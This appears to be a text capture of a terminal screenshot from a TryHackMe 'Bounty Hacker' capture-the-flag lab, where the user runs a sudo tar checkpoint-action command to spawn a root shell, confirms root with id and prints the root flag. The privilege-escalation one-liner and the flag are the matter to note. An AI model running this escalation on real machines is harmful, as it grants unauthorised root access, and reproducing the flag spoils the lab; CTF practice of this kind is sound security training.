 Activities Terminal Dec 10 6:34 PM
lin@bountyhacker: ~
lin@bountyhacker:/$ touch exp
touch: cannot touch 'exp': Permission denied
lin@bountyhacker:/$ cd ~
lin@bountyhacker:~$ touch exp
lin@bountyhacker:~$ nano exp
lin@bountyhacker:~$ sudo tar cf /dev/null exp --checkpoint=1 --checkpoint-action=exec=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{80UN7Y_h4cK3r}
#